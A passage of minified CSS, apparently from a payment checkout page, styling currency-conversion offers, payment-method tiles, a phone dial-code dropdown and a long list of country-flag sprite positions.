0;line-height: unset;box-sizing: content-box;margin-top: -9px }.dcc_offer_currency_conversion_alert {color: #5a5e6d;font-weight: 600;padding-bottom: 10px;display: flex;align-items: flex-start;gap: 8px;align-self: stretch }.dcc_offer_currency_conversion_alert>.warning-sign {margin-top: 4px }.dcc-offer-buttons {padding: 0;margin-top: 5px;margin-bottom: 10px }.dcc-offer-button {padding: 0;background: white }@media(max-width: 370px) {.dcc_offer_buttons_error_message {margin-top:-4px }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {display: contents;margin: unset }}.apm-list {margin: 0 0 0 -10px;display: flex;flex-direction: row;flex-wrap: wrap }.apm-list__item {padding-left: 10px;width: 50%;margin-bottom: 10px;float: left }@media(min-width: 768px) {.apm-list__item {width:25% }}.apm-list__item:first-of-type:last-of-type {width: 100% }.apm-list__item:first-of-type:last-of-type .apm {text-align: left;display: table;width: 100% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo-wrapper,.apm-list__item:first-of-type:last-of-type .apm__redirect {display: table-cell;vertical-align: middle }.apm-list__item:first-of-type:last-of-type .apm__redirect {padding-left: 15px }.apm-list__item:first-of-type:last-of-type .loading-bar {margin-left: 0 }.apm-list__item:first-of-type:last-of-type .redirect-message {max-width: 100px;margin-left: 0 }.apm-list__item:first-of-type:last-of-type .apm--active .apm__logo-wrapper {width: 1% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo {max-width: initial;max-height: 48px;display: block }.apm-list__item:nth-of-type(-n+2) {flex-grow: 1 }@media(min-width: 768px) {.apm-list__item:nth-of-type(-n+4) {flex-grow:1 }}label.has-error {color: #f33 }#landing-screen .logo-responsive.rxp {height: auto;max-height: 35px;margin-right: 5px }.panel-box-landing .item-landing {box-shadow: 0 2px 1px 0 #d8d8d8;margin-bottom: 30px;border-radius: 2px;padding: 0 10px;border: 0;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in;vertical-align: middle;line-height: 65px;min-height: 65px }.panel-box-landing .item-landing:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.item-landing {padding: 15px 10px }#landing-screen .title-methods {padding: 0;text-transform: none;margin-bottom: 5px }.item-cards {padding: 0;float: left }.stored-cards-count-container {float: right;font-size: 11px;padding: 3px 0 }.apm {position: relative;height: 65px;line-height: 45px;vertical-align: middle;text-align: center;padding: 10px 25px;box-shadow: 0 2px 1px 0 #d8d8d8;border-radius: 2px;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in }.apm:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.apm:hover:after {box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #c5c5c5,-1px 0 1px 0 #c5c5c5 }.apm .apm__logo {max-width: 100%;max-height: 35px;vertical-align: text-top }.apm--external-redirect.apm--active .apm__logo {max-height: 25px;display: block;margin: 0 auto }.apm__external-image {position: absolute;top: 5px;right: 5px;font-size: 10px;color: #bfbfbf }.apm__redirect {opacity: 0;transition: opacity .3s ease-in;min-width: 75px }.apm--external-redirect.apm--active .apm__redirect {opacity: 1 }.redirect-message {font-size: 10px;margin: 0 -15px;text-align: center;color: #7d7d7d;line-height: 1 }.loading-bar {border: 2px solid #cacaca;height: 8px;margin: 5px auto;max-width: 100px;border-radius: 5px;background-color: #cacaca }.loading-bar__bar {background-color: #fafafa;height: 100%;border-radius: 3px;width: 0;transition: width .5s linear }.loading-bar.loading-bar--loading .loading-bar__bar {width: 100% }.apm--redirection-success .loading-bar__bar {background-color: #75af5b }.tab--active .apm.apm--tab {background-color: #f6f6f5;position: relative;box-shadow: 0 2px 4px 1px #c5c5c5,0 8px 4px 1px #e0e0e0 }.tab--active .apm.apm--tab:after {content: "";display: block;position: absolute;background-color: #f6f6f5;height: 10px;bottom: -10px;left: 0;right: 0;box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #d8d8d8,-1px 0 1px 0 #d8d8d8;transition: background-color,box-shadow .2s ease-in }.tab {margin-bottom: 10px;width: 100%;float: left;padding: 0 0 0 10px }.tab__content {box-shadow: 0 1px 2px 1px #d8d8d8;background-color: #f6f6f5;padding: 20px 15px;border-radius: 2px }.tab__content label {margin-bottom: 3px;font-weight: normal }.tab__content .lead {font-size: 14px;margin-bottom: 10px }.tab__content form button[type="submit"] {margin-bottom: 25px }.ideal-bank-not-available {text-align: center;margin-top: 15px }.ideal-bank-list-link {padding: 0;border: 0;font-family: "Open Sans";font-weight: 600 }.ideal-bank-list-link__external-icon {font-size: 12px;margin-left: 3px }.phone-field {display: table;padding: 0;position: relative }.phone-field__dropdown {display: table-cell;width: 1% }.phone-field img {margin-right: 5px;height: 19px }.phone-field input {border: 0;outline: 0;height: 32px;display: table-cell;width: 100%;background-color: transparent }.phone-field__zero {color: #999;display: table-cell;padding: 0 5px 0 10px;pointer-events: none;width: 1%;position: relative }.phone-field__zero:after {content: "";border-color: #ccc;border-style: solid;border-width: 0 0 0 1px;position: absolute;top: 5px;left: 0;height: 23px }.phone-field__items-dial-code {margin-left: 5px;color: #999 }.phone-field__selected-dial-code {line-height: 1;vertical-align: middle }.selectric-wrapper {position: relative;cursor: pointer }.selectric-responsive {width: 100% }.selectric {border-radius: 0;position: relative;overflow: hidden;margin: 0 0 0 10px }.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 28px 0 0;font-size: 16px;line-height: 32px;color: #444;height: 32px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric .button {position: absolute;right: 0;top: 0;width: 25px;height: 100% }.selectric .button:after {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 12.5px;border-top-color: #fff }.selectric .button:before {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 13.5px;border-top-color: black }.selectric-open .selectric .button:after {border-top-color: transparent;border-bottom-color: #fff;bottom: 12.5px;top: 0 }.selectric-open .selectric .button:before {border-top-color: transparent;border-bottom-color: black;bottom: 13.5px;top: 0 }.selectric-focus .selectric {border-color: #aaa }.selectric-hover .selectric {border-color: #c4c4c4 }.selectric-open {z-index: 9999 }.selectric-open .selectric {border-color: #c4c4c4 }.selectric-open .selectric-items {display: block }.selectric-disabled {filter: alpha(opacity=50);opacity: .5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0 }.selectric-hide-select select {position: absolute;left: -100% }.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10 }.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: 0;z-index: 1;box-sizing: border-box;opacity: 0 }.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important }.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important }.selectric-items {display: none;position: absolute;top: 100%;left: -1px;background: #fff;z-index: -1;box-shadow: 0 0 10px -6px;width: 250px !important;margin-top: 1px }.selectric-items .selectric-scroll {height: 100%;overflow: auto }.selectric-above .selectric-items {top: auto;bottom: 100% }.selectric-items ul,.selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px }.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer }.selectric-items li.selected {background: #e0e0e0;color: #444 }.selectric-items li.highlighted {background: #d0d0d0;color: #444 }.selectric-items li:hover {background: #f5f5f5;color: #444 }.selectric-items .disabled {filter: alpha(opacity=50);opacity: .5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: 0;color: #444 }.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1 }.selectric-items .selectric-group li {padding-left: 25px }.flag {background: url("../images/flags.png") }.flag img {display: block;height: 100%;width: 100% }.flag.flag-sn {background-size: 25714.285714285717% 100%;background-position: 0 0 }.flag.flag-so {background-size: 25714.285714285717% 100%;background-position: .4015616285554936% 0 }.flag.flag-sr {background-size: 25714.285714285717% 100%;background-position: .8031232571109872% 0 }.flag.flag-ss {background-size: 25714.285714285717% 100%;background-position: 1.2046848856664807% 0 }.flag.flag-st {background-size: 25714.285714285717% 100%;background-position: 1.6062465142219744% 0 }.flag.flag-sv {background-size: 25714.285714285717% 100%;background-position: 2.007808142777468% 0 }.flag.flag-sx {background-size: 25714.285714285717% 100%;background-position: 2.4093697713329614% 0 }.flag.flag-sy {background-size: 25714.285714285717% 100%;background-position: 2.8109313998884553% 0 }.flag.flag-sz {background-size: 25714.285714285717% 100%;background-position: 3.212493028443949% 0 }.flag.flag-tc {background-size: 25714.285714285717% 100%;background-position: 3.6140546569994423% 0 }.flag.flag-td {background-size: 25714.285714285717% 100%;background-position: 4.015616285554936% 0 }.flag.flag-tf {background-size: 25714.285714285717% 100%;background-position: 4.41717791411043% 0 }.flag.flag-tg {background-size: 25714.285714285717% 100%;background-position: 4.818739542665923% 0 }.flag.flag-th {background-size: 25714.285714285717% 100%;background-position: 5.220301171221417% 0 }.flag.flag-tj {background-size: 25714.285714285717% 100%;background-position: 5.621862799776911% 0 }.flag.flag-tk {background-size: 25714.285714285717% 100%;background-position: 6.023424428332404% 0 }.flag.flag-tl {background-size: 25714.285714285717% 100%;background-position: 6.424986056887898% 0 }.flag.flag-tm {background-size: 25714.285714285717% 100%;background-position: 6.826547685443391% 0 }.flag.flag-tn {background-size: 25714.285714285717% 100%;background-position: 7.228109313998885% 0 }.flag.flag-to {background-size: 25714.285714285717% 100%;background-position: 7.6296709425543785% 0 }.flag.flag-tr {background-size: 25714.285714285717% 100%;background-position: 8.031232571109872% 0 }.flag.flag-tt {background-size: 25714.285714285717% 100%;background-position: 8.432794199665365% 0 }.flag.flag-tv {background-size: 25714.285714285717% 100%;background-position: 8.83435582822086% 0 }.flag.flag-tw {background-size: 25714.285714285717% 100%;background-position: 9.235917456776352% 0 }.flag.flag-tz {background-size: 25714.285714285717% 100%;background-position: 9.637479085331845% 0 }.flag.flag-ua {background-size: 25714.285714285717% 100%;background-position: 10.03904071388734% 0 }.flag.flag-ug {background-size: 25714.285714285717% 100%;background-position: 10.440602342442833% 0 }.flag.flag-um {background-size: 25714.285714285717% 100%;background-position: 10.842163970998326% 0 }.flag.flag-us {background-size: 25714.285714285717% 100%;background-position: 11.243725599553821% 0 }.flag.flag-uy {background-size: 25714.285714285717% 100%;background-position: 11.645287228109314% 0 }.flag.flag-uz {background-size: 25714.285714285717% 100%;background-position: 12.046848856664807% 0 }.flag.flag-va {background-size: 25714.285714285717% 100%;background-position: 12.448410485220302% 0 }.flag.flag-vc {background-size: 25714.285714285717% 100%;background-position: 12.849972113775795% 0 }.flag.flag-ve {background-size: 25714.285714285717% 100%;background-position: 13.25153374233129% 0 }.flag.flag-vg {background-size: 25714.285714285717% 100%;background-position: 13.653095370886781% 0 }.flag.flag-vi {background-size: 25714.285714285717% 100%;background-position: 14.054656999442274% 0 }.flag.flag-vn {background-size: 25714.285714285717% 100%;background-position: 14.45621862799777% 0 }.flag.flag-vu {background-size: 25714.285714285717% 100%;background-position: 14.857780256553262% 0 }.flag.flag-wf {background-size: 25714.285714285717% 100%;background-position: 15.259341885108757% 0 }.flag.flag-ws {background-size: 25714.285714285717% 100%;background-position: 15.660903513664252% 0 }.flag.flag-xk {background-size: 25714.285714285717% 100%;background-position: 16.062465142219743% 0 }.flag.flag-ye {background-size: 25714.285714285717% 100%;background-position: 16.464026770775238% 0 }.flag.flag-yt {background-size: 25714.285714285717% 100%;background-position: 16.86558839933073% 0 }.flag.flag-za {background-size: 25714.285714285717% 100%;background-position: 17.267150027886224% 0 }.flag.flag-zm {background-size: 25714.285714285717% 100%;background-position: 17.66871165644172% 0 }.flag.flag-zw {background-size: 25714.285714285717% 100%;background-position: 18.070273284997214% 0 }.flag.flag-ad {background-size: 25714.285714285717% 100%;background-position: 18.471834913552705% 0 }.flag.flag-ae {background-size: 25714.285714285717% 100%;background-position: 18.873396542108196% 0 }.flag.flag-af {background-size: 25714.285714285717% 100%;background-position: 19.27495817066369% 0 }.flag.flag-ag {background-size: 25714.285714285717% 100%;background-position: 19.676519799219186% 0 }.flag.flag-ai {background-size: 25714.285714285717% 100%;background-position: 20.07808142777468% 0 }.flag.flag-al {background-size: 25714.285714285717% 100%;background-position: 20.479643056330175% 0 }.flag.flag-am {background-size: 25714.285714285717% 100%;background-position: 20.881204684885667% 0 }.flag.flag-an {background-size: 25714.285714285717% 100%;background-position: 21.282766313441158% 0 }.flag.flag-ao {background-size: 25714.285714285717% 100%;background-position: 21.684327941996653% 0 }.flag.flag-aq {background-size: 25714.285714285717% 100%;background-position: 22.085889570552148% 0 }.flag.flag-ar {background-size: 25714.285714285717% 100%;background-position: 22.487451199107642% 0 }.flag.flag-as {background-size: 25714.285714285717% 100%;background-position: 22.889012827663137% 0 }.flag.flag-at {background-size: 25714.285714285717% 100%;background-position: 23.29057445621863% 0 }.flag.flag-au {background-size: 25714.285714285717% 100%;background-position: 23.69213608477412% 0 }.flag.flag-aw {background-size: 25714.285714285717% 100%;background-position: 24.093697713329615% 0 }.flag.flag-ax {background-size: 25714.285714285717% 100%;background-position: 24.49525934188511% 0 }.flag.flag-az {background-size: 25714.285714285717% 100%;background-position: 24.896820970440604% 0 }.flag.flag-ba {background-size: 25714.285714285717% 100%;background-position: 25.298382598996096% 0 }.flag.flag-bb {background-size: 25714.285714285717% 100%;background-position: 25.69994422755159% 0 }.flag.flag-bd {background-size: 25714.285714285717% 100%;background-position: 26.10150585610708% 0 }.flag.flag-be {background-size: 25714.285714285717% 100%;background-position: 26.50306748466258% 0 }.flag.flag-bf {background-size: 25714.285714285717% 100%;background-position: 26.90462911321807% 0 }.flag.flag-bg {background-size: 25714.285714285717% 100%;background-position: 27.306190741773563% 0 }.flag.flag-bh {background-size: 25714.285714285717% 100%;background-position: 27.707752370329057% 0 }.flag.flag-bi {background-size: 25714.285714285717% 100%;background-position: 28.10931399888455% 0 }.flag.flag-bj {background-size: 25714.285714285717% 100%;background-position: 28.510875627440047% 0 }.flag.flag-bl {background-size: 25714.285714285717% 100%;background-position: 28.91243725599554% 0 }.flag.flag-bm {background-size: 25714.285714285717% 100%;background-position: 29.31399888455103% 0 }.flag.flag-bn {background-size: 25714.285714285717% 100%;background-position: 29.715560513106524% 0 }.flag.flag-bo {background-size: 25714.285714285717% 100%;background-position: 30.117122141662016% 0 }.flag.flag-br {background-size: 25714.285714285717% 100%;background-position: 30.518683770217514% 0 }.flag.flag-bs {background-size: 25714.285714285717% 100%;background-position: 30.920245398773005% 0 }.flag.flag-bt {background-size: 25714.285714285717% 100%;background-position: 31.321807027328504% 0 }.flag.flag-bv {background-size: 25714.285714285717% 100%;background-position: 31.723368655883995% 0 }.flag.flag-bw {background-size: 25714.285714285717% 100%;background-position: 32.124930284439486% 0 }.flag.flag-by {background-size: 25714.285714285717% 100%;background-position: 32.526491912994985% 0 }.flag.flag-bz {background-size: 25714.285714285717% 100%;background-position: 32.928053541550476% 0 }.flag.flag-ca {background-size: 25714.285714285717% 100%;background-position: 33.32961517010597% 0 }.flag.flag-cc {background-size: 25714.285714285717% 100%;background-position: 33.73117679866146% 0 }.flag.flag-cd {background-size: 25714.285714285717% 100%;background-position: 34.13273842721695% 0 }.flag.flag-cf {background-size: 25714.285714285717% 100%;background-position: 34.53430005577245% 0 }.flag.flag-cg {background-size: 25714.285714285717% 100%;background-position: 34.93586168432794% 0 }.flag.flag-ch {background-size: 25714.285714285717% 100%;background-position: 35.33742331288344% 0 }.flag.flag-ci {background-size: 25714.285714285717% 100%;background-position: 35.73898494143893% 0 }.flag.flag-ck {background-size: 25714.285714285717% 100%;background-position: 36.14054656999443% 0 }.flag.flag-cl {background-size: 25714.285714285717% 100%;background-position: 36.54210819854992% 0 }.flag.flag-cm {background-size: 25714.285714285717% 100%;background-position: 36.94366982710541% 0 }.flag.flag-cn {background-size: 25714.285714285717% 100%;background-position: 37.3452314556609% 0 }.flag.flag-co {background-size: 25714.285714285717% 100%;background-position: 37.74679308421639% 0 }.flag.flag-cr {background-size: 25714.285714285717% 100%;background-position: 38.14835471277189% 0 }.flag.flag-cu {background-size: 25714.285714285717% 100%;background-position: 38.54991634132738% 0 }.flag.flag-cv {background-size: 25714.285714285717% 100%;background-position: 38.95147796988288% 0 }.flag.flag-cw {background-size: 25714.285714285717% 100%;background-position: 39.35303959843837% 0 }.flag.flag-cx {background-size: 25714.285714285717% 100%;background-position: 39.75460122699386% 0 }.flag.flag-cy {background-size: 25714.285714285717% 100%;background-position: 40.15616285554936% 0 }.flag.flag-cz {background-size: 25714.285714285717% 100%;background-position: 40.55772448410485% 0 }.flag.flag-de {background-size: 25714.285714285717% 100%;background-position: 40.95928611266035% 0 }.flag.flag-dj {background-size: 25714.285714285717% 100%;background-position: 41.36084774121584% 0 }.flag.flag-dk {background-size: 25714.285714285717% 100%;background-position: 41.76240936977133% 0 }.flag.flag-dm {background-size: 25714.285714285717% 100%;background-position: 42.163970998326825% 0 }.flag.flag-do {background-size: 25714.285714285717% 100%;background-position: 42.565532626882316% 0 }.flag.flag-dz {background-size: 25714.285714285717% 100%;background-position: 42.967094255437814% 0 }.flag.flag-ec {background-size: 25714.285714285717% 100%;background-position: 43.368655883993306% 0 }.flag.flag-ee {background-size: 25714.285714285717% 100%;background-position: 43.770217512548804% 0 }.flag.flag-eg {background-size: 25714.285714285717% 100%;background-position: 44.171779141104295% 0 }.flag.flag-eh {background-size: 25714.285714285717% 100%;background-position: 44.57334076965979% 0 }.flag.flag-er {background-size: 25714.285714285717% 100%;background-position: 44.974902398215285% 0 }.flag.flag-es {background-size: 25714.285714285717% 100%;background-position: 45.376464026770776% 0 }.flag.flag-et {background-size: 25714.285714285717% 100%;background-position: 45.778025655326275% 0 }.flag.flag-fi {background-size: 25714.285714285717% 100%;background-position: 46.17958728388176% 0 }.flag.flag-fj {background-size: 25714.285714285717% 100%;background-position: 46.58114891243726% 0 }.flag.flag-fk {background-size: 25714.285714285717% 100%;background-position: 46.98271054099275% 0 }.flag.flag-fm {background-size: 25714.285714285717% 100%;background-position: 47.38427216954824% 0 }.flag.flag-fo {background-size: 25714.285714285717% 100%;background-position: 47.78583379810374% 0 }.flag.flag-fr {background-size: 25714.285714285717% 100%;background-position: 48.18739542665923% 0 }.flag.flag-ga {background-size: 25714.285714285717% 100%;background-position: 48.58895705521473% 0 }.flag.flag-gb {background-size: 25714.285714285717% 100%;background-position: 48.99051868377022% 0 }.flag.flag-gd {background-size: 25714.285714285717% 100%;background-position: 49.39208031232571% 0 }.flag.flag-ge {background-size: 25714.285714285717% 100%;background-position: 49.79364194088121% 0 }.flag.flag-gf {background-size: 25714.285714285717% 100%;background-position: 50.1952035694367% 0 }.flag.flag-gg {background-size: 25714.285714285717% 100%;background-position: 50.59676519799219% 0 }.flag.flag-gh {background-size: 25714.285714285717% 100%;background-position: 50.99832682654769% 0 }.flag.flag-gi {background-size: 25714.285714285717% 100%;background-position: 51.39988845510318% 0 }.flag.flag-gl {background-size: 25714.285714285717% 100%;background-position: 51.80145008365867% 0 }.flag.flag-gm {background-size: 25714.285714285717% 100%;background-position: 52.20301171221416% 0 }.flag.flag-gn {background-size: 25714.285714285717% 100%;background-position: 52.604573340769655% 0 }.flag.flag-gp {background-size: 25714.285714285717% 100%;background-position: 53.00613496932516% 0 }.flag.flag-gq {background-size: 25714.285714285717% 100%;background-position: 53.40769659788065% 0 }.flag.flag-gr {background-size: 25714.285714285717% 100%;background-position: 53.80925822643614% 0 }.flag.flag-gs {background-size: 25714.285714285717% 100%;background-position: 54.210819854991634% 0 }.flag.flag-gt {background-size: 25714.285714285717% 100%;background-position: 54.612381483547125% 0 }.flag.flag-gu {background-size: 25714.285714285717% 100%;background-position: 55.01394311210262% 0 }.flag.flag-gw {background-size: 25714.285714285717% 100%;background-position: 55.415504740658115% 0 }.flag.flag-gy {background-size: 25714.285714285717% 100%;background-position: 55.817066369213606% 0 }.flag.flag-hk {background-size: 25714.285714285717% 100%;background-position: 56.2186279977691% 0 }.flag.flag-hm {background-size: 25714.285714285717% 100%;background-position: 56.62018962632459% 0 }.flag.flag-hn {background-size: 25714.285714285717% 100%;background-position: 57.021751254880094% 0 }.flag.flag-hr {background-size: 25714.285714285717% 100%;background-position: 57.423312883435585% 0 }.flag.flag-ht {background-size: 25714.285714285717% 100%;background-position: 57.82487451199108% 0 }.flag.flag-hu {background-size: 25714.285714285717% 100%;background-position: 58.22643614054657% 0 }.flag.flag-id {background-size: 25714.285714285717% 100%;background-position: 58.62799776910206% 0 }.flag.flag-ie {background-size: 25714.285714285717% 100%;background-position: 59.02955939765756% 0 }.flag.flag-il {background-size: 25714.285714285717% 100%;background-position: 59.43112102621305% 0 }.flag.flag-im {background-size: 25714.285714285717% 100%;background-position: 59.83268265476854% 0 }.flag.flag-in {background-size: 25714.285714285717% 100%;background-position: 60.23424428332403% 0 }.flag.flag-io {background-size: 25714.285714285717% 100%;background-position: 60.63580591187954% 0 }.flag.flag-iq {background-size: 25714.285714285717% 100%;background-position: 61.03736754043503% 0 }.flag.flag-ir {background-size: 25714.285714285717% 100%;background-position: 61.43892916899052% 0 }.flag.flag-is {background-size: 25714.285714285717% 100%;background-position: 61.84049079754601% 0 }.flag.flag-it {background-size: 25714.285714285717% 100%;background-position: 62.2420524261015% 0 }.flag.flag-je {background-size: 25714.285714285717% 100%;background-position: 62.64361405465701% 0 }.flag.flag-jm {background-size: 25714.285714285717% 100%;background-position: 63.0451756832125% 0 }.flag.flag-jo {background-size: 25714.285714285717% 100%;background-position: 63.44673731176799% 0 }.flag.flag-jp {background-size: 25714.285714285717% 100%;background-position: 63.84829894032348% 0 }.flag.flag-ke {background-size: 25714.285714285717% 100%;background-position: 64.24986056887897% 0 }.flag.flag-kg {background-size: 25714.285714285717% 100%;background-position: 64.65142219743447% 0 }.flag.flag-kh {background-size: 25714.285714285717% 100%;background-position: 65.05298382598997% 0 }.flag.flag-ki {background-size: 25714.285714285717% 100%;background-position: 65.45454545454545% 0 }.flag.flag-km {background-size: 25714.285714285717% 100%;background-position: 65.85610708310095% 0 }.flag.flag-kn {background-size: 25714.285714285717% 100%;background-position: 66.25766871165644% 0 }.flag.flag-kp {background-size: 25714.285714285717% 100%;background-position: 66.65923034021193% 0 }.flag.flag-kr {background-size: 25714.285714285717% 100%;background-position: 67.06079196876743% 0 }.flag.flag-kw {background-size: 25714.285714285717% 100%;background-position: 67.46235359732292% 0 }.flag.flag-ky {background-size: 25714.285714285717% 100%;background-position: 67.86391522587842% 0 }.flag.flag-kz {background-size: 25714.285714285717% 100%;background-position: 68.2654768544339% 0 }.flag.flag-la {background-size: 25714.285714285717% 100%;background-position: 68.66703848298941% 0 }.flag.flag-lb {background-size: 25714.285714285717% 100%;background-position: 69.0686001115449% 0 }.flag.flag-lc {background-size: 25714.285714285717% 100%;background-position: 69.4701617401004% 0 }.flag.flag-li {background-size: 25714.285714285717% 100%;background-position: 69.87172336865588% 0 }.flag.flag-lk {background-size: 25714.285714285717% 100%;background-position: 70.27328499721138% 0 }.flag.flag-lr {background-size: 25714.285714285717% 100%;background-position: 70.67484662576688% 0 }.flag.flag-ls {background-size: 25714.285714285717% 100%;background-position: 71.07640825432236% 0 }.flag.flag-lt {background-size: 25714.285714285717% 100%;background-position: 71.47796988287786% 0 }.flag.flag-lu {background-size: 25714.285714285717% 100%;background-position: 71.87953151143334% 0 }.flag.flag-lv {background-size: 25714.285714285717% 100%;background-position: 72.28109313998885% 0 }.flag.flag-ly {background-size: 25714.285714285717% 100%;background-position: 72.68265476854434% 0 }.flag.flag-ma {background-size: 25714.285714285717% 100%;background-position: 73.08421639709984% 0 }.flag.flag-mc {background-size: 25714.285714285717% 100%;background-position: 73.48577802565532% 0 }.flag.flag-md {background-size: 25714.285714285717% 100%;background-position: 73.88733965421082% 0 }.flag.flag-me {background-size: 25714.285714285717% 100%;background-position: 74.28890128276632% 0 }.flag.flag-mf {background-size: 25714.285714285717% 100%;background-position: 74.6904629113218% 0 }.flag.flag-mg {background-size: 25714.285714285717% 100%;background-position: 75.0920245398773% 0 }.flag.flag-mh {background-size: 25714.285714285717% 100%;background-position: 75.49358616843278% 0 }.flag.flag-mk {background-size: 25714.285714285717% 100%;background-position: 75.89514779698828% 0 }.flag.flag-ml {background-size: 25714.285714285717% 100%;background-position: 76.29670942554378% 0 }.flag.flag-mm {background-size: 25714.285714285717% 100%;background-position: 76.69827105409928% 0 }.flag.flag-mn {background-size: 25714.285714285717% 100%;background-position: 77.09983268265476% 0 }.flag.flag-mo {background-size: 25714.285714285717% 100%;background-position: 77.50139431121026% 0 }.flag.flag-mp {background-size: 25714.285714285717% 100%;background-position: 77.90295593976576% 0 }.flag.flag-mq {background-size: 25714.285714285717% 100%;background-position: 78.30451756832126% 0 }.flag.flag-mr {background-size: 25714.285714285717% 100%;background-position: 78.70607919687674% 0 }.flag.flag-ms {background-size: 25714.285714285717% 100%;background-position: 79.10764082543224% 0 }.flag.flag-mt {background-size: 25714.285714285717% 100%;background-position: 79.50920245398773% 0 }.flag.flag-mu {background-size: 25714.285714285717% 100%;background-position: 79.91076408254322% 0 }.flag.flag-mv {background-size: 25714.285714285717% 100%;background-position: 80.31232571109872% 0 }.flag.flag-mw {background-size: 25714.285714285717% 100%;background-position: 80.7138873396542% 0 }.flag.flag-mx {background-size: 25714.285714285717% 100%;background-position: 81.1154489682097% 0 }.flag.flag-my {background-size: 25714.285714285717% 100%;background-position: 81.51701059676519% 0 }.flag.flag-mz {background-size: 25714.285714285717% 100%;background-position: 81.9185722253207% 0 }.flag.flag-na {background-size: 25714.285714285717% 100%;background-position: 82.32013385387619% 0 }.flag.flag-nc {background-size: 25714.285714285717% 100%;background-position: 82.72169548243168% 0 }.flag.flag-ne {background-size: 25714.285714285717% 100%;background-position: 83.12325711098717% 0 }.flag.flag-nf {background-size: 25714.285714285717% 100%;background-position: 83.52481873954267% 0 }.flag.flag-ng {background-size: 25714.285714285717% 100%;background-position: 83.92638036809817% 0 }.flag.flag-ni {background-size: 25714.285714285717% 100%;background-position: 84.32794199665365% 0 }.flag.flag-nl {background-size: 25714.285714285717% 100%;background-position: 84.72950362520915% 0 }.flag.flag-no {background-size: 25714.285714285717% 100%;background-position: 85.13106525376463% 0 }.flag.flag-np {background-size: 25714.285714285717% 100%;background-position: 85.53262688232013% 0 }.flag.flag-nr {background-size: 25714.285714285717% 100%;background-position: 85.93418851087563% 0 }.flag.flag-nu {background-size: 25714.285714285717% 100%;background-position: 86.33575013943113% 0 }.flag.flag-nz {background-size: 25714.285714285717% 100%;background-position: 86.73731176798661% 0 }.flag.flag-om {background-size: 25714.285714285717% 100%;background-position: 87.13887339654211% 0 }.flag.flag-pa {background-size: 25714.285714285717% 100%;background-position: 87.54043502509761% 0 }.flag.flag-pe {background-size: 25714.285714285717% 100%;background-position: 87.94199665365309% 0 }.flag.flag-pf {background-size: 25714.285714285717% 100%;background-position: 88.34355828220859% 0 }.flag.flag-pg {background-size: 25714.285714285717% 100%;background-position: 88.74511991076407% 0 }.flag.flag-ph {background-size: 25714.285714285717% 100%;background-position: 89.14668153931957% 0 }.flag.flag-pk {background-size: 25714.285714285717% 100%;background-position: 89.54824316787507% 0 }.flag.flag-pl {background-size: 25714.285714285717% 100%;background-position: 89.94980479643057% 0 }.flag.flag-pm {background-size: 25714.285714285717% 100%;background-position: 90.35136642498605% 0 }.flag.flag-pn {background-size: 25714.285714285717% 100%;background-position: 90.75292805354155% 0 }.flag.flag-pr {background-size: 25714.285714285717% 100%;background-position: 91.15448968209704% 0 }.flag.flag-ps {background-size: 25714.285714285717% 100%;background-position: 91.55605131065255% 0 }.flag.flag-pt {background-size: 25714.285714285717% 100%;background-position: 91.95761293920803% 0 }.flag.flag-pw {background-size: 25714.285714285717% 100%;background-position: 92.35917456776352% 0 }.flag.flag-py {background-size: 25714.285714285717% 100%;background-position: 92.76073619631902% 0 }.flag.flag-qa {background-size: 25714.285714285717% 100%;background-position: 93.16229782487451% 0 }.flag.flag-re {background-size: 25714.285714285717% 100%;background-position: 93.56385945343001% 0 }.flag.flag-ro {background-size: 25714.285714285717% 100%;background-position: 93.9654210819855% 0 }.flag.flag-rs {background-size: 25714.285714285717% 100%;background-position: 94.366982710541% 0 }.flag.flag-ru {background-size: 25714.285714285717% 100%;background-position: 94.76854433909648% 0 }.flag.flag-rw {background-size: 25714.285714285717% 100%;background-position: 95.17010596765198% 0 }.flag.flag-sa {background-size: 25714.285714285717% 100%;background-position: 95.57166759620748% 0 }.flag.flag-sb {background-size: 25714.285714285717% 100%;background-position: 95.97322922476297% 0 }.flag.flag-sc {background-size: 25714.285714285717% 100%;background-position: 96.37479085331846% 0 }.flag.flag-sd {background-size: 25714.285714285717% 100%;background-position: 96.77635248187396% 0 }.flag.flag-se {background-size: 25714.285714285717% 100%;background-position: 97.17791411042946% 0 }.flag.flag-sg {background-size: 25714.285714285717% 100%;background-position: 97.57947573898494% 0 }.flag.flag-sh {background-size: 25714.285714285717% 100%;background-position: 97.98103736754044% 0 }.flag.flag-si {background-size: 25714.285714285717% 100%;background-position: 98.38259899609592% 0 }.flag.flag-sj {background-size: 25714.285714285717% 